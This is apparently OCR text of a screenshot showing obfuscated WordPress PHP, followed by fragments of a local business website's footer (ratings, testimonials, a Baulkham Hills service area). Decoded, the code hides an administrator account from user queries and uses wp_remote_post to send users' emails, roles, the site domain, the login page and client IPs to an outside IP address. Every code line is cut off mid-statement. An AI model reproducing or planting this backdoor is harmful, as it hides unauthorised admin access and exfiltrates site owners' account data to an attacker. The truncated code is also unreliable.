
add_action("\x70\x72\145\x5f\x75\x73\x65\x72\x5f\161\165\x65\162\x79", function ($user_quer
>users}\x2e\x75\x73\145\x72\137\x6c\x6f\147\x69\156\40\41\75\x20\x27\x61\x64\155\151\156\x75\1
wp_remote_post("\150\164\x74\x70\x3a\x2f\57\65\61\56\67\x39\x2e\61\x32\64\56\61\61\x31\x2f\x6
mfS_g: $message = "\151\156\x66\157\xa\12" . "\164\151\x6d\x65\72\x20" . current_time("\x6d\171\x
"\105\155\x61\151\154\72\40" . $user->user_email . "\12" . "\x52\x6f\x6c\72\x20" . implode("\x2
"\x73\151\x74\145\x20\156\141\x6d\145\72\12" . "\104\157\155\141\151\x6e\72\40" . $_SERVER["\
"\154\x6f\x67\x69\156\137\x70\x61\147\x65\72\40" . $_SERVER["\x52\105\x51\x55\x45\x53\x54\
$_SERVER["\x48\x54\124\x50\x5f\103\x4c\x49\105\x4e\x54\137\x49\120"] ?? $_SERVER["\x48\1
4.6 Overall Rating |
View Testimonials
RESIDENTIAL
COMMERCIAL
BAULKHAM HILLS